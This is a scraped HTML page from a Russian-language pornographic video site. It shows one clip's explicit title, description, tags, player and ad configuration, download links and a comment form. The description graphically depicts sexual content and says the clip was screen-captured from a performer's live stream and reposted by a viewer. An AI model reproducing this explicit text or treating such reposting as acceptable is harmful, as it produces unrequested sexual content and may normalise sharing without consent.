

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornoreka.tv/videos/6304/molodaya-devushka-zasovyvaet-v-tugoe-ochko-samotyk/
body_size: 13216
content:
<!DOCTYPE html>    
<html lang="ru">
<head>
<title>Молодая девушка засовывает в тугое очко самотык</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Топовая трансляция была отснята с помощью захвата видео с экрана одним из подписчиков. Девушка ему настолько понравилась, что парень решил поделиться ей. Красотка засовывает в тугую попку длинный стеклянный самотык крупным планом и переписывается заодно со зрителями по ту сторону экрана."/>
<meta name="keywords" content="Соло, стриптиз, мастурбация, Анал и Анальный секс, Секс игрушки, соло, мастурбация, анал, тугие, попки, секс, трансляции, молодые, Самотык, игрушки"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<link rel="preload" href="/static/images/fonts/icomoon.ttf?nddhpi" as="font" type="font/ttf" crossorigin="anonymous"/>
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#ffc40d">
<meta name="theme-color" content="#ffffff">
<link href="https://pornoreka.tv/static/styles/all-responsive-white.css?v=1769032109" rel="stylesheet" type="text/css"/>
<link href="https://pornoreka.tv/static/styles/jquery.fancybox-white.css?v=8.3" rel="stylesheet" type="text/css"/>
<script> 
	var pageContext = {
						videoId: '6304',				loginUrl: 'https://pornoreka.tv/login-required/',
		animation: '200'
	};
</script>
    <link rel="canonical" href="https://pornoreka.tv/videos/6304/molodaya-devushka-zasovyvaet-v-tugoe-ochko-samotyk/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://mobi.pornoreka.tv/videos/6304/molodaya-devushka-zasovyvaet-v-tugoe-ochko-samotyk/"/>
    <meta property="og:url" content="https://pornoreka.tv/videos/6304/molodaya-devushka-zasovyvaet-v-tugoe-ochko-samotyk/"/>
  
			
	<script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "VideoObject",
			"name": "\u041c\u043e\u043b\u043e\u0434\u0430\u044f \u0434\u0435\u0432\u0443\u0448\u043a\u0430 \u0437\u0430\u0441\u043e\u0432\u044b\u0432\u0430\u0435\u0442 \u0432 \u0442\u0443\u0433\u043e\u0435 \u043e\u0447\u043a\u043e \u0441\u0430\u043c\u043e\u0442\u044b\u043a",
			"description": "\u0422\u043e\u043f\u043e\u0432\u0430\u044f \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u044f \u0431\u044b\u043b\u0430 \u043e\u0442\u0441\u043d\u044f\u0442\u0430 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0437\u0430\u0445\u0432\u0430\u0442\u0430 \u0432\u0438\u0434\u0435\u043e \u0441 \u044d\u043a\u0440\u0430\u043d\u0430 \u043e\u0434\u043d\u0438\u043c \u0438\u0437 \u043f\u043e\u0434\u043f\u0438\u0441\u0447\u0438\u043a\u043e\u0432. \u0414\u0435\u0432\u0443\u0448\u043a\u0430 \u0435\u043c\u0443 \u043d\u0430\u0441\u0442\u043e\u043b\u044c\u043a\u043e \u043f\u043e\u043d\u0440\u0430\u0432\u0438\u043b\u0430\u0441\u044c, \u0447\u0442\u043e \u043f\u0430\u0440\u0435\u043d\u044c \u0440\u0435\u0448\u0438\u043b \u043f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0435\u0439. \u041a\u0440\u0430\u0441\u043e\u0442\u043a\u0430 \u0437\u0430\u0441\u043e\u0432\u044b\u0432\u0430\u0435\u0442 \u0432 \u0442\u0443\u0433\u0443\u044e \u043f\u043e\u043f\u043a\u0443 \u0434\u043b\u0438\u043d\u043d\u044b\u0439 \u0441\u0442\u0435\u043a\u043b\u044f\u043d\u043d\u044b\u0439 \u0441\u0430\u043c\u043e\u0442\u044b\u043a \u043a\u0440\u0443\u043f\u043d\u044b\u043c \u043f\u043b\u0430\u043d\u043e\u043c \u0438 \u043f\u0435\u0440\u0435\u043f\u0438\u0441\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u0437\u0430\u043e\u0434\u043d\u043e \u0441\u043e \u0437\u0440\u0438\u0442\u0435\u043b\u044f\u043c\u0438 \u043f\u043e \u0442\u0443 \u0441\u0442\u043e\u0440\u043e\u043d\u0443 \u044d\u043a\u0440\u0430\u043d\u0430.",
			"thumbnailUrl": "https://pornoreka.tv/contents/videos_screenshots/6000/6304/preview.jpg",
			"uploadDate": "2018-12-19T22:17:47.MSK",
			"duration": "PT0H12M28S",
																				"embedUrl": "https://pornoreka.tv/embed/6304",
						"interactionStatistic": [
				{
					"@type": "InteractionCounter",
					"interactionType": "http://schema.org/WatchAction",
					"userInteractionCount": 50807
				},
				{
					"@type": "InteractionCounter",
					"interactionType": "http://schema.org/LikeAction",
					"userInteractionCount": 336
				}
			]
		}
	</script>



	<meta property="og:title" content="Молодая девушка засовывает в тугое очко самотык"/>
	<meta property="og:image" content="https://pornoreka.tv/contents/videos_screenshots/6000/6304/preview.jpg"/>
	<meta property="og:description" content="Топовая трансляция была отснята с помощью захвата видео с экрана одним из подписчиков. Девушка ему настолько понравилась, что парень решил поделиться ей. Красотка засовывает в тугую попку длинный стеклянный самотык крупным планом и переписывается заодно со зрителями по ту сторону экрана."/>
<link rel="preload" href="/player/skin/fonts/ktplayeryt.ttf?wqseia" as="font" type="font/ttf" crossorigin="anonymous"/>
	<meta property="og:type" content="video:other"/>
	<meta property="video:release_date" content="2018-12-19T22:17:47Z"/>
	<meta property="video:duration" content="748"/>
			<meta property="video:tag" content="Соло, стриптиз, мастурбация"/>
			<meta property="video:tag" content="Анал и Анальный секс"/>
			<meta property="video:tag" content="Секс игрушки"/>
				<meta property="video:tag" content="соло"/>
			<meta property="video:tag" content="мастурбация"/>
			<meta property="video:tag" content="анал"/>
			<meta property="video:tag" content="тугие"/>
			<meta property="video:tag" content="попки"/>
			<meta property="video:tag" content="секс"/>
			<meta property="video:tag" content="трансляции"/>
			<meta property="video:tag" content="молодые"/>
			<meta property="video:tag" content="Самотык"/>
			<meta property="video:tag" content="игрушки"/>
	</head>
<body>
<div class="top-links">
	<div class="center-hold">
							<div class="member-links">
				<ul>
											<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
									</ul>
			</div>
			</div>
</div>
<div class="container">
	<div class="header">
		<div class="header-inner">
			<div class="hamburger-btn">
				<svg class="svg-icon">
					<use xlink:href="#icon-menu"></use>
				</svg>
			</div>
			<div class="logo">
				<a href="https://pornoreka.tv/" class="logo__link"><img src="https://pornoreka.tv/static/images/logo.png" alt="ПорноРека" width="50" height="50" />Porno<b>Reka</b></a>
			</div>
			<div class="search-btn">
				<svg class="svg-icon">
					<use class="search-icon" xlink:href="#icon-search"></use>
					<use class="close-icon" xlink:href="#icon-close"></use>
				</svg>
			</div>
			<div class="search">
				<form id="search_form" action="https://pornoreka.tv/search/" method="get" data-url="https://pornoreka.tv/search/%QUERY%/">
					<span class="search-button">Искать</span>
					<div class="search-text"><input type="text" name="q" placeholder="Поиск" value=""/></div>
				</form>
			</div>
		</div>
	</div>
	<nav>
		<div class="navigation">
									<ul class="primary">
													<li class="mobile-show last"><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
				
				<li >
					<a href="https://pornoreka.tv/newest/" id="item2">Новые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/top/" id="item3">Топовые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/popular/" id="item4">Популярные</a>
				</li>
									<li >
						<a href="https://pornoreka.tv/albums/" id="item5">Альбомы</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/categories/" id="item6">Категории</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/models/" id="item8">Модели</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/playlists/" id="item9">Плэйлисты</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/members/" id="item11">Сообщество</a>
					</li>
																			<li class="highlight ">
															<a data-href="https://pornoreka.tv/login-required/" data-fancybox="ajax">Загрузить</a>
													</li>
												</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>
<div class="content">
		
<div class="headline">
	<h1>Молодая девушка засовывает в тугое очко самотык</h1>
</div>
<div class="block-video">
	
	<div class="video-holder">
		<div class="player">
			<div class="player-holder">
															<div class="player-wrap"
							style="width: 100%; height: 0; padding-bottom: 56.25%">
							<div id="kt_player"></div>
						</div>
						<script type="text/javascript" src="https://pornoreka.tv/player/kt_player.js?v=10.1.13">
						</script>
						<script type="text/javascript">
							/* <![CDATA[ */
															function getEmbed(width, height) {
									if (width && height) {
										return '<iframe width="' + width + '" height="' + height + '" src="https://pornoreka.tv/embed/6304" frameborder="0" allowfullscreen></iframe>';
									}
									return '<iframe width="640" height="360" src="https://pornoreka.tv/embed/6304" frameborder="0" allowfullscreen></iframe>';
								}
							
							var flashvars = {
																	video_id: '6304', 																	video_title: 'Молодая девушка засовывает в тугое очко самотык', 																	video_categories: 'Соло, стриптиз, мастурбация, Анал и Анальный секс, Секс игрушки', 																	video_tags: 'соло, мастурбация, анал, тугие, попки, секс, трансляции, молодые, Самотык, игрушки', 																	video_models: '', 																	license_code: '$533011317584976', 																	lrc: '71452310', 																	play_reporting: 'https://pornoreka.tv/player/stats.php?event=FirstPlay&video_id=6304', 																	rnd: '1769032109', 																	video_url: 'https://pornoreka.tv/get_file/1/755a25111b78cdacf156551f152e883b/6000/6304/6304.mp4/?v-acctoken=NDI0fDF8MHw4OTA4OTYwYmEzMTdiYzBlNzI5OGQ3N2UzOTJiZjBkOA', 																	postfix: '.mp4', 																	timeline_screens_url: 'https://pornoreka.tv/contents/videos_screenshots/6000/6304/timelines/tm_mp4/180x100/{time}.jpg', 																	timeline_screens_interval: '10', 																	timeline_screens_count: '75', 																	preview_url: 'https://pornoreka.tv/contents/videos_screenshots/6000/6304/preview.jpg', 																	preview_url1: 'https://pornoreka.tv/contents/videos_screenshots/6000/6304/preview.mp4.jpg', 																	preview_height1: '360', 																	preview_url2: 'https://pornoreka.tv/contents/videos_screenshots/6000/6304/preview.webm.jpg', 																	preview_height2: '360', 																	skin: 'youtube.css', 																	logo_position: '0,0', 																	logo_anchor: 'topleft', 																	hide_controlbar: '1', 																	hide_style: 'fade', 																	mlogo: 'ПорноРека', 																	mlogo_link: 'https://pornoreka.tv/', 																	volume: '1', 																	related_src: 'https://pornoreka.tv/related_videos_html/6304/', 																	related_on_pause: 'true', 																	adv_pre_vast: 'https://drunkwinter.com/complete/green.xml?29959&mode=vast&type=vpaid', 																	adv_pre_vast_alt: 'https://markreptiloid.pw/tilda/5601|https://bngprl.com/promo.php?c=372983&type=pre_roll&skipoffset=10&name=streaming&page=random_model', 																	adv_pre_skip_text_time: 'Skip ad in %time', 																	adv_pre_skip_text: 'Skip ad', 																	adv_post_vast: 'https://drunkwinter.com/complete/green.xml?29959&mode=vast&type=vpaid', 																	adv_post_vast_alt: 'https://markreptiloid.pw/tilda/5601|https://bngprl.com/promo.php?c=372983&type=pre_roll&skipoffset=10&name=streaming&page=random_model', 																	adv_post_skip_text_time: 'Skip ad in %time', 																	adv_post_skip_text: 'Skip ad', 																	lrcv: '1787899306594751924980040', 																	vast_timeout1: '10', 																	player_width: '882', 																	player_height: '496.125', 																	embed: '1'															};
														kt_player('kt_player', 'https://pornoreka.tv/player/kt_player.swf?v=10.1.13', '100%', '100%', flashvars);
							/* ]]> */
						</script>
												</div>
		</div>
					
				<div class="video-info">
			<div class="info-holder">
				<div class="info-buttons">
					<div class="rating-container">
													<a href="#like" class="rate-like" title="Мне нравится"
								data-video-id="6304" data-vote="5">Мне нравится</a>
							<a href="#dislike" class="rate-dislike" title="Мне не нравится"
								data-video-id="6304" data-vote="0">Мне не нравится</a>
												<div class="rating">
														
														
							<span class="voters" data-success="Спасибо!"
								data-error="IP уже голосовал">96%
								(336 голосов)</span>
							<span
								class="scale-holder positive"><span
									class="scale" style="width:96%;" data-rating="4.8065"
									data-votes="336"></span></span>
						</div>
					</div>
											<div class="btn-favourites">
							<a class="drop" title="В избранные">
								<span class="ico-favourite"></span>
							</a>
							<ul>
																											<li><a href="https://pornoreka.tv/login-required/"
												data-fancybox="ajax">В избранные</a></li>
																																				<li><a href="https://pornoreka.tv/login-required/"
												data-fancybox="ajax">Смотреть позже</a></li>
																																										<li><a href="https://pornoreka.tv/login-required/"
											data-fancybox="ajax">Добавить в новый плэйлист...</a></li>
															</ul>
						</div>
										<div class="tabs-menu">
						<ul>
							<li><a href="#tab_video_info" class="toggle-button">Информация</a></li>
																						<li><a href="#tab_screenshots" class="toggle-button">Скриншоты</a>
								</li>
														<li><a href="#tab_share" class="toggle-button">Поделиться</a></li>
							<li><a href="#tab_comments"
									class="toggle-button">Комментарии (0)</a>
							</li>
						</ul>
					</div>
				</div>
				<div id="tab_video_info" class="tab-content">
					<div class="block-details">
						<div class="info">
							<div class="item videoDetais">
								<span>Длительность: <em>12:28</em></span>
								<span>Просмотров: <em>51K</em></span>
								<span>Добавлено:
									<em>7 лет назад</em></span>
																	<span class="added-by">Пользователь:
																				<a
											href="https://pornoreka.tv/members/1/">
																							admin
																					</a></span>
															</div>

																						<div class="item">
									Описание:
									<em>Топовая трансляция была отснята с помощью захвата видео с экрана одним из подписчиков. Девушка ему настолько понравилась, что парень решил поделиться ей. Красотка засовывает в тугую попку длинный стеклянный самотык крупным планом и переписывается заодно со зрителями по ту сторону экрана.</em>
								</div>
																													<div class="item">
									Категории:
																			<a href="https://pornoreka.tv/categories/solo-striptease/"
											>Соло, стриптиз, мастурбация</a>
																			<a href="https://pornoreka.tv/categories/anal-porn/"
											>Анал и Анальный секс</a>
																			<a href="https://pornoreka.tv/categories/sex-toys-porn-videos/"
											>Секс игрушки</a>
																	</div>
																						<div class="item">
									Тэги:
																			<a href="https://pornoreka.tv/tags/solo/"
											>соло</a>
																			<a href="https://pornoreka.tv/tags/masturbaciya/"
											>мастурбация</a>
																			<a href="https://pornoreka.tv/tags/anal/"
											>анал</a>
																			<a href="https://pornoreka.tv/tags/tugie/"
											>тугие</a>
																			<a href="https://pornoreka.tv/tags/popki/"
											>попки</a>
																			<a href="https://pornoreka.tv/tags/seks/"
											>секс</a>
																			<a href="https://pornoreka.tv/tags/translyacii/"
											>трансляции</a>
																			<a href="https://pornoreka.tv/tags/molodye/"
											>молодые</a>
																			<a href="https://pornoreka.tv/tags/samotyk/"
											>Самотык</a>
																			<a href="https://pornoreka.tv/tags/igrushki/"
											>игрушки</a>
																	</div>
							
																						<div class="item">
									Скачать:
																													<a href="https://pornoreka.tv/get_file/1/755a25111b78cdacf156551f152e883b/6000/6304/6304.mp4/?v-acctoken=NDI0fDF8MHw4OTA4OTYwYmEzMTdiYzBlNzI5OGQ3N2UzOTJiZjBkOA&download=true&download_filename=molodaya-devushka-zasovyvaet-v-tugoe-ochko-samotyk.mp4" data-attach-session="PHPSESSID">720p, 38.78 Mb</a>
																	</div>
													</div>
					</div>
				</div>
													<div id="tab_screenshots" class="tab-content hidden">
						<div class="block-screenshots">
																								<a href="https://pornoreka.tv/get_file/0/d99052a988ffb20193eddde09103e262/6000/6304/screenshots/1.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6304/426x240/1.jpg"
											width="426"
											height="240" alt="Молодая девушка засовывает в тугое очко самотык">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/82b69423bfaa2a85484ab0bf799a5e6f/6000/6304/screenshots/2.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6304/426x240/2.jpg"
											width="426"
											height="240" alt="Молодая девушка засовывает в тугое очко самотык">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/b4a7b2a46aedabd5da94ba942d13110e/6000/6304/screenshots/3.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6304/426x240/3.jpg"
											width="426"
											height="240" alt="Молодая девушка засовывает в тугое очко самотык">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/eced21b6516706c474dafd5f504f7f6b/6000/6304/screenshots/4.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6304/426x240/4.jpg"
											width="426"
											height="240" alt="Молодая девушка засовывает в тугое очко самотык">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/07e7ae51a1ca2df77d07bf71c51bd3fd/6000/6304/screenshots/5.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6304/426x240/5.jpg"
											width="426"
											height="240" alt="Молодая девушка засовывает в тугое очко самотык">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/6e2ef2c9b95d4a2e98cb68118a76d5dd/6000/6304/screenshots/6.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6304/426x240/6.jpg"
											width="426"
											height="240" alt="Молодая девушка засовывает в тугое очко самотык">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/4753265407b88d4605d3a57f7db0a2d5/6000/6304/screenshots/7.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6304/426x240/7.jpg"
											width="426"
											height="240" alt="Молодая девушка засовывает в тугое очко самотык">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/3d0d8bbad6a933f9cecb257cb806ecbd/6000/6304/screenshots/8.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6304/426x240/8.jpg"
											width="426"
											height="240" alt="Молодая девушка засовывает в тугое очко самотык">
									</a>
																					</div>
					</div>
								<div id="tab_share" class="tab-content hidden">
					<div class="block-share">
						<form>
							<div class="row">
								<label for="share_link" class="field-label">Ссылка на это видео</label>
								<input type="text" id="share_link" class="textfield middle" value="https://pornoreka.tv/videos/6304/molodaya-devushka-zasovyvaet-v-tugoe-ochko-samotyk/" readonly>
							</div>
							<div class="row">
								<label for="share_bb_code" class="field-label">BB код</label>
								<input type="text" id="share_bb_code" class="textfield"
									value="[url=https://pornoreka.tv/videos/6304/molodaya-devushka-zasovyvaet-v-tugoe-ochko-samotyk/]Молодая девушка засовывает в тугое очко самотык[/url]" readonly>
							</div>
															<div class="row">
									<label for="share_embed_code" class="field-label">Embed код</label>
									<input type="text" id="share_embed_code" class="textfield embed-code"
										value=""
										readonly>
								</div>
																	<div class="row">
										<label class="field-label">Размер embed</label>
										<div class="block-size">
																						<a class="embed-button" href="#embed_400x225"
												data-embed-size="400x225">400x225</a>
																						<a class="embed-button" href="#embed_480x270"
												data-embed-size="480x270">480x270</a>
																						<a class="embed-button" href="#embed_640x360"
												data-embed-size="640x360">640x360</a>
																						<a class="embed-button" href="#embed_960x540"
												data-embed-size="960x540">960x540</a>
											<a class="embed-button embed-button-custom" href="#embed_custom"
												data-embed-size="640x360">Свой:
												<span class="embed-code-custom-width-label">640</span>x<span
													class="embed-code-custom-height-label">360</span></a>
											<div class="custom-size">
												<label for="share_embed_code_width"
													class="field-label">Размер embed</label>
												<input type="text" id="share_embed_code_width" value="640"
													class="textfield embed-code-custom-width">
												<label for="share_embed_code_height">x</label>
												<input type="text" id="share_embed_code_height" value="360"
													class="textfield embed-code-custom-height">
											</div>
										</div>
									</div>
																					</form>
					</div>
				</div>
				<div id="tab_comments" class="tab-content hidden">
						
<div class="block-comments" data-block-id="video_comments_video_comments">
	<form method="post">
									<a href="#add_comment" class="toggle-button">Добавить комментарий</a>
							<label class="field-label">Комментарии</label>
		<span class="hint">
																				Вы будете первым!
					</span>

					<div class="success hidden">
				Спасибо! Ваш комментарий отправлен на проверку.
			</div>
			<div class="block-new-comment">
				<div class="generic-error hidden"></div>
				<div>
											<div class="row">
							<label for="comment_username" class="field-label">Ваше имя</label>
							<input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="введите имя, если хотите персонифицировать свой комментарий"/>
						</div>
										<div class="row">
						<label for="comment_message" class="field-label required">Комментарий</label>
													<div class="smileys-support">
								<div class="smileys-bar">
	<img data-src="https://pornoreka.tv/static/images/emoticons/smile.png" alt=":)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cool.png" alt="8-)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cwy.png" alt=";("/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/grin.png" alt=":D"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sad.png" alt=":("/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/shocked.png" alt=":O"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/tongue.png" alt=":P"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/wink.png" alt=";)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/heart.png" alt=":heart:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/angel.png" alt=":angel:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/angry.png" alt=":angry:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/alien.png" alt=":alien:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/blink.png" alt=":blink:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/blush.png" alt=":blush:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/devil.png" alt=":devil:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/happy.png" alt=":happy:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sick.png" alt=":sick:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/silly.png" alt=":silly:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/wassat.png" alt=":wassat:"/>
</div>								<textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder=""></textarea>
								<div class="field-error down"></div>
							</div>
											</div>
					<div class="bottom">
													<label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
							<div class="captcha-control">
																	<div class="image">
										<img data-src="https://pornoreka.tv/captcha/comments/?rand=1769007479" alt="Картинка защиты"/>
										<label for="comment_code" class="field-label required">Код защиты</label>
										<input type="text" id="comment_code" class="textfield" name="code" autocomplete="off">
										<div class="field-error up"></div>
									</div>
																<input type="hidden" name="action" value="add_comment"/>
								<input type="hidden" name="video_id" value="6304">
								<input type="submit" class="submit" value="Отправить">
							</div>
											</div>
				</div>
			</div>
			</form>

	<div class="list-comments hidden">
	<div id="video_comments_video_comments">
		<div class="margin-fix" id="video_comments_video_comments_items">
					</div>

								</div>
</div></div>

	<div class="popup-edit-comment hidden">
		<strong class="popup-title">Редактировать комментарий</strong>
		<div class="popup-holder">
			<form method="post">
				<div class="generic-error hidden"></div>
				<div>
					<div class="row">
						<label for="edit_comment_message" class="field-label">Комментарий</label>
													<div class="smileys-support two-lines">
								<div class="smileys-bar">
	<img data-src="https://pornoreka.tv/static/images/emoticons/smile.png" alt=":)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cool.png" alt="8-)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cwy.png" alt=";("/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/grin.png" alt=":D"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sad.png" alt=":("/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/shocked.png" alt=":O"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/tongue.png" alt=":P"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/wink.png" alt=";)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/heart.png" alt=":heart:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/angel.png" alt=":angel:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/angry.png" alt=":angry:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/alien.png" alt=":alien:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/blink.png" alt=":blink:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/blush.png" alt=":blush:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/devil.png" alt=":devil:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/happy.png" alt=":happy:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sick.png" alt=":sick:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/silly.png" alt=":silly:"/>
